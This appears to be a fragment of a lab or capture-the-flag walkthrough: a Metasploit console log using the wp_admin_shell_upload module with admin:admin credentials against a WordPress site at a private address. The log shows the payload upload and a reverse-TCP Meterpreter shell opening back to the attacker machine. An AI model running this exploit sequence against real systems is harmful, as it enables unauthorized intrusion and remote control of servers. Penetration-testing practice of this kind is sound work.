 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.1.11
rhosts => 192.168.1.11
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /secret
targeturi => /secret
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/MvfYpCoaim/CZIwzzLGWs.php.
..
[*] Sending stage (39282 bytes) to 192.168.1.11
[+] Deleted CZIwzzLGWs.php
[+] Deleted MvfYpCoaim.php
[+] Deleted ../MvfYpCoaim
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.11:47098) at 2021-
08-31 17:19:53 -0400
meterpreter > whoami